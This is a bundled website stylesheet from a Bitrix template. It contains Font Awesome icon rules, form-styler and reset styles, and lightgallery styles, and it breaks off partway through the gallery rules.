.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* End */


/* Start:/bitrix/templates/svisloch/css/jquery.formstyler.css?15425961102175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 10;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/bitrix/templates/svisloch/css/reset.css?15425961103502*/
/*
	AUTHOR: Osvaldas Valutis, www.osvaldas.info
*/



*
{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	*behavior: url( '/theme/js/boxsizing.htc');
	-webkit-tap-highlight-color: rgba( 0, 0, 0, 0 );
}


html, body,
h1, h2, h3, h4, h5, h6,
p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s,
samp, small, strike, strong, sup, sub, tt, var, b, u, i, center,
ul, ol, li, dl, dt, dd,
table, tr, th, td, thead, tbody, tfoot, caption,
form, fieldset, legend, input, textarea, select, label,
applet, object, iframe, audio, video, canvas,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary
{
	font-size: 100%;
	font-family: inherit;
	font-weight: inherit;
	font-style: inherit;
	line-height: inherit;
	vertical-align: baseline;
	border: 0;
	outline: 0;
	padding: 0;
	margin: 0;
}

html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
body { font-family: Helvetica, Arial, sans-serif; line-height: 1; color: #000; background-color: #fff; }

article, aside, canvas, 
details, figcaption,
figure, footer, header,
hgroup, menu, nav, 
section, summary		{ display: block; }

audio, canvas, video	{ display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls])	{ display: none; }

[hidden]				{ display: none; }
[disabled]				{ opacity: .5; }

a 						{ text-decoration: underline; color: #000; }
a:hover 				{ text-decoration: none; }

small					{ font-size: 85%; }
big						{ font-size: 120%; }
em						{ font-style: italic; }
strong					{ font-weight: bold; }
ins						{ text-decoration: none; }
del						{ text-decoration: line-through; }
sup, sub				{ font-size: 75%; line-height: 0; }
sup						{ vertical-align: super; }
sub						{ vertical-align: sub; }
pre						{ display: block; overflow: auto; }
code					{ font-family: 'Courier New', Courier, monospace; }

ul, ol					{ list-style: none; }

table					{ table-layout: auto; border-collapse: separate; border-spacing: 0; empty-cells: hide; }

img						{ vertical-align: middle; -ms-interpolation-mode: bicubic; }
svg:not(:root)			{ overflow: hidden; }

blockquote, q			{ quotes: none; }
blockquote:before,
blockquote:after,
q:before,
q:after					{ content: ''; content: none;}

input, textarea 														{ -webkit-appearance: none; }
button, input, select, textarea 										{ vertical-align: baseline; *vertical-align: middle; -webkit-border-radius: 0; }
button, input 															{ line-height: normal; *overflow: visible; }
table button, table input 												{ *overflow: auto; }
button, input[type='button'], input[type='reset'], input[type='submit']	{ cursor: pointer; -webkit-appearance: button; }
textarea 																{ overflow: auto; vertical-align: top; }
input[type='search']::-webkit-search-decoration,
input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-results-button,
input[type='search']::-webkit-search-results-decoration 				{ display: none; }
input[type='search']													{ -webkit-appearance: textfield; }
input[type='radio']														{ -webkit-appearance: radio; }
input[type='checkbox']													{ -webkit-appearance: checkbox; }

.clearfix:after					{ visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix 				{ zoom: 1; }
*:first-child+html .clearfix	{ zoom: 1; }
.cleaner 						{ height: 0; line-height: 0; clear: both; }
/* End */


/* Start:/bitrix/templates/svisloch/css/lightgallery.css?154259611024758*/
@font-face {
  font-family: 'lg';
  src: url("/bitrix/templates/svisloch/css/../fonts/LG/lg.eot?n1z373");
  src: url("/bitrix/templates/svisloch/css/../fonts/LG/lg.eot?#iefixn1z373") format("embedded-opentype"), url("/bitrix/templates/svisloch/css/../fonts/LG/lg.woff?n1z373") format("woff"), url("/bitrix/templates/svisloch/css/../fonts/LG/lg.ttf?n1z373") format("truetype"), url("/bitrix/templates/svisloch/css/../fonts/LG/lg.svg?n1z373#lg") format("svg");
  font-weight: normal;
  font-style: normal;
}
.lg-icon {
  font-family: 'lg';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.lg-actions .lg-next, .lg-actions .lg-prev {
  background-color: rgba(0, 0, 0, 0.45);
  border-radius: 2px;
  color: #999;
  cursor: pointer;
  display: block;
  font-size: 22px;
  margin-top: -10px;
  padding: 8px 10px 9px;
  position: absolute;
  top: 50%;
  z-index: 1080;
  border: none;
  outline: none;
}
.lg-actions .lg-next.disabled, .lg-actions .lg-prev.disabled {
  pointer-events: none;
  opacity: 0.5;
}
.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover {
  color: #FFF;
}
.lg-actions .lg-next {
  right: 20px;
}
.lg-actions .lg-next:before {
  content: "\e095";
}
.lg-actions .lg-prev {
  left: 20px;
}
.lg-actions .lg-prev:after {
  content: "\e094";
}

@-webkit-keyframes lg-right-end {
  0% {
    left: 0;
  }
  50% {
    left: -30px;
  }
  100% {
    left: 0;
  }
}
@-moz-keyframes lg-right-end {
  0% {
    left: 0;
  }
  50% {
    left: -30px;
  }
  100% {
    left: 0;
  }
}
@-ms-keyframes lg-right-end {
  0% {
    left: 0;
  }
  50% {
    left: -30px;
  }
  100% {
    left: 0;
  }
}
@keyframes lg-right-end {
  0% {
    left: 0;
  }
  50% {
    left: -30px;
  }
  100% {
    left: 0;
  }
}
@-webkit-keyframes lg-left-end {
  0% {
    left: 0;
  }
  50% {
    left: 30px;
  }
  100% {
    left: 0;
  }
}
@-moz-keyframes lg-left-end {
  0% {
    left: 0;
  }
  50% {
    left: 30px;
  }
  100% {
    left: 0;
  }
}
@-ms-keyframes lg-left-end {
  0% {
    left: 0;
  }
  50% {
    left: 30px;
  }
  100% {
    left: 0;
  }
}
@keyframes lg-left-end {
  0% {
    left: 0;
  }
  50% {
    left: 30px;
  }
  100% {
    left: 0;
  }
}
.lg-outer.lg-right-end .lg-object {
  -webkit-animation: lg-right-end 0.3s;
  -o-animation: lg-right-end 0.3s;
  animation: lg-right-end 0.3s;
  position: relative;
}
.lg-outer.lg-left-end .lg-object {
  -webkit-animation: lg-left-end 0.3s;
  -o-animation: lg-left-end 0.3s;
  animation: lg-left-end 0.3s;
  position: relative;
}

.lg-toolbar {
  z-index: 1082;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.45);
}
.lg-toolbar .lg-icon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 24px;
  height: 47px;
  line-height: 27px;
  padding: 10px 0;
  text-align: center;
  width: 50px;
  text-decoration: none !important;
  outline: medium none;
  -webkit-transition: color 0.2s linear;
  -o-transition: color 0.2s linear;
  transition: color 0.2s linear;
}
.lg-toolbar .lg-icon:hover {
  color: #FFF;
}
.lg-toolbar .lg-close:after {
  content: "\e070";
}
.lg-toolbar .lg-download:after {
  content: "\e0f2";
}

.lg-sub-html {
  background-color: rgba(0, 0, 0, 0.45);
  bottom: 0;
  color: #EEE;
  font-size: 16px;
  left: 0;
  padding: 10px 40px;
  position: fixed;
  right: 0;
  text-align: center;
  z-index: 1080;
}
.lg-sub-html h4 {
  margin: 0;
  font-size: 13px;
  font-weight: bold;
}
.lg-sub-html p {
  font-size: 12px;
  margin: 5px 0 0;
}

#lg-counter {
  color: #999;
  display: inline-block;
  font-size: 16px;
  padding-left: 20px;
  padding-top: 12px;
  vertical-align: middle;
}

.lg-toolbar, .lg-prev, .lg-next {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  -moz-transition: -moz-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  -o-transition: -o-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
}

.lg-hide-items .lg-prev {
  opacity: 0;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
}
.lg-hide-items .lg-next {
  opacity: 0;
  -webkit-transform: translate3d(10px, 0, 0);
  transform: translate3d(10px, 0, 0);
}
.lg-hide-items .lg-toolbar {
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0;
  -webkit-transition: -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  -moz-transition: -moz-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  -o-transition: -o-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-outer .lg-thumb-outer {
  background-color: #0D0A0A;
  bottom: 0;
  position: absolute;
  width: 100%;
  z-index: 1080;
  max-height: 350px;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  -moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
}
.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb {
  -webkit-transition-duration: 0s !important;
  transition-duration: 0s !important;
}
.lg-outer.lg-thumb-open .lg-thumb-outer {
  -webkit-transform: translate3d(0, 0%, 0);
  transform: translate3d(0, 0%, 0);
}
.lg-outer .lg-thumb {
  padding: 10px 0;
  height: 100%;
  margin-bottom: -5px;
}
.lg-outer .lg-thumb-item {
  border-radius: 5px;
  cursor: pointer;
  float: left;
  overflow: hidden;
  height: 100%;
  border: 2px solid #FFF;
  border-radius: 4px;
  margin-bottom: 5px;
}
@media (min-width: 1025px) {
  .lg-outer .lg-thumb-item {
    -webkit-transition: border-color 0.25s ease;
    -o-transition: border-color 0.25s ease;
    transition: border-color 0.25s ease;
  }
}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
  border-color: #a90707;
}
.lg-outer .lg-thumb-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.lg-outer.lg-has-thumb .lg-item {
  padding-bottom: 120px;
}
.lg-outer.lg-can-toggle .lg-item {
  padding-bottom: 0;
}
.lg-outer.lg-pull-caption-up .lg-sub-html {
  -webkit-transition: bottom 0.25s ease;
  -o-transition: bottom 0.25s ease;
  transition: bottom 0.25s ease;
}
.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
  bottom: 100px;
}
.lg-outer .lg-toogle-thumb {
  background-color: #0D0A0A;
  border-radius: 2px 2px 0 0;
  color: #999;
  cursor: pointer;
  font-size: 24px;
  height: 39px;
  line-height: 27px;
  padding: 5px 0;
  position: absolute;
  right: 20px;
  text-align: center;
  top: -39px;
  width: 50px;
}
.lg-outer .lg-toogle-thumb:after {
  content: "\e1ff";
}
.lg-outer .lg-toogle-thumb:hover {
  color: #FFF;
}

.lg-outer .lg-video-cont {
  display: inline-block;
  vertical-align: middle;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 0 5px;
}
.lg-outer .lg-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative;
}
.lg-outer .lg-video .lg-object {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}
.lg-outer .lg-video .lg-video-play {
  width: 84px;
  height: 59px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -42px;
  margin-top: -30px;
  z-index: 1080;
  cursor: pointer;
}
.lg-outer .lg-has-iframe .lg-video {
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}
.lg-outer .lg-has-vimeo .lg-video-play {
  background: url("/bitrix/templates/svisloch/css/../images/vimeo-play.png") no-repeat scroll 0 0 transparent;
}
.lg-outer .lg-has-vimeo:hover .lg-video-play {
  background: url("/bitrix/templates/svisloch/css/../images/vimeo-play.png") no-repeat scroll 0 -58px transparent;
}
.lg-outer .lg-has-html5 .lg-video-play {
  background: transparent url("/bitrix/templates/svisloch/css/../images/video-play.png") no-repeat scroll 0 0;
  height: 64px;
  margin-left: -32px;
  margin-top: -32px;
  width: 64px;
  opacity: 0.8;
}
.lg-outer .lg-has-html5:hover .lg-video-play {
  opacity: 1;
}
.lg-outer .lg-has-youtube .lg-video-play {
  background: url("/bitrix/templates/svisloch/css/../images/youtube-play.png") no-repeat scroll 0 0 transparent;
}
